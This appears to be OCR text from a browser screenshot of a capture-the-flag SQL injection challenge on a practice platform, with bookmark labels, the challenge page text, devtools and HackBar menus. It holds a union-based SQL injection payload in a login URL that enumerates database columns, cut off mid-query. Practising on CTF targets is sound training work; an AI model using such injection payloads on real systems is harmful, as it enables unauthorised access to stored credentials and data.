 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub 首页-在线免费绘图... Index of /Linux/ke...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'id,username,password,id,username,password'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Cookie Editor HackBar HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
4a894aa-a8cc-4b44-8ed5-457c411777d5.node4.buuoj.cn:81/check.php?username=admin&password=ffa7fd0e7b07836566d3866f1404a1850' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=databa
nable POST
ADD HEADER